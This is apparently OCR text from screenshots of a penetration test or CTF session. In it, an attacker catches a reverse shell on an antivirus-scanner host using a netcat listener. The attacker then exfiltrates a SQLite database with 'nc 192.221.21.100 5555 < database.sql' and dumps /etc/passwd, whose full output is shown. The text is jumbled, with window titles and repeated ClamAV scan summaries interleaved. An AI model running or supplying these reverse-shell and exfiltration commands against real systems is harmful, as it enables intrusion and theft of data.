 Burp Suite Community
root@aXpm
文件 动作 编辑 查看 帮助
Data read: 0.00 MB (ratio 0.00:1)
Time: 10.549 sec (0 m 10 s)
ls
^C
┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.221.21.100] from (UNKN
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.248 sec (0 m 11 s)
ls
id
ls -l
file database.sql
sqlite
nc 192.221.21.100 5555 < database.sql
cat /etc/passwd
Error
root@aXpmYw: ~
文件 动作 编辑 查看 帮助
drwxrwxr-x 2 scanner scanner 4096 Oct 21  2018 templates
database.sql: SQLite 3.x database, last written using SQLite version 3011000
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
login
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/
usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin
/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/bash
clamav:x:111:113::/var/lib/clamav:/bin/false